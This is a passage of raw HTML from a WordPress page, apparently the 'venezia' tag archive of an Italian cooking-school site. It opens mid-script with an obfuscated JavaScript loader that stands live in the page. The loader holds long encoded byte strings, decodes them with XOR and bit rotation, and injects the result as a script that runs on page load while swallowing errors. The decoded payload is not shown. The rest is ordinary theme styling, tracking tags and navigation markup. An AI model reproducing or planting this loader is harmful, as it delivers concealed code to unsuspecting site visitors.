4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/?tags=venezia" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="archive tag tag-venezia tag-551 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="17672">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:i&#110;&#102;&#111;&#64;m&#97;mam&#101;di&#116;&#101;rran&#101;&#117;&#109;.&#105;t">i&#110;&#102;&#111;&#64;m&#97;mam&#101;di&#116;&#101;rran&#101;&#117;&#109;.&#105;t</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" 